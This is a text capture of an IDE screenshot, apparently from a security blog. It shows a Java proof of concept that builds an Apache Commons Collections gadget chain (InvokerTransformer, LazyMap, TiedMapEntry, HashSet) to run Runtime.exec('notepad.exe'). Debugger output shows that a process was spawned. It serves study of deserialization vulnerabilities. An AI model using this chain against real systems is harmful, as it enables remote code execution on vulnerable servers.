 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test test
TestCC6_Poc_2.java test.java HashSet.java HashMap.java TiedMapEntry.java CC1Test.java ObjectInputStream.java LazyMap.java ChainedTransformer.java StaticBucketMap.java
1: Project
7: Structure
2: Favorites
Database
Ant
Maven
13 public class test {
14
15 public static void main(String[] args) throws Exception { args: {}
16 Transformer[] fakertransformers = new Transformer[]{ fakertransformers: Transformer[4]@554
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"notepad.exe"})
21 };
22 Transformer transformerChain = new ChainedTransformer(fakertransformers); transformerChain: ChainedTransformer@534 fakertransformers: Transformer[4]@554
23 Map innerMap = new HashMap(); innerMap: size = 1
24 Map lazyMap = LazyMap.decorate(innerMap, transformerChain); lazyMap: size = 1 innerMap: size = 1 transformerChain: ChainedTransformer@534
25 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo"); entry: "foo" ->
26 HashSet map = new HashSet( initialCapacity: 1); map: size = 1
27 map.add(entry); map: size = 1 entry: "foo" ->
28 lazyMap.remove( key: "foo"); lazyMap: size = 1
29 }
test main()
Debug: test
Debugger Console
Frames
"main"@1 in group "main": RUNNING
main:28, test (com.myproject)
Variables
args = {String[0]@553}
fakertransformers = {Transformer[4]@554}
transformerChain = {ChainedTransformer@534}
innerMap = {HashMap@535} size = 1
lazyMap = {LazyMap@532} size = 1
"foo" -> {ProcessImpl@558}
entry = {TiedMapEntry@555} "foo" ->
map = {HashSet@556} size = 1
AaronLuo's Blog from blog.bk3.info
4: Run 5: Debug 6: TODO Terminal Build 0: Messages Event Log
Build completed successfully in 1 s 176 ms (moments ago) 28:1 CRLF UTF-8 4 spaces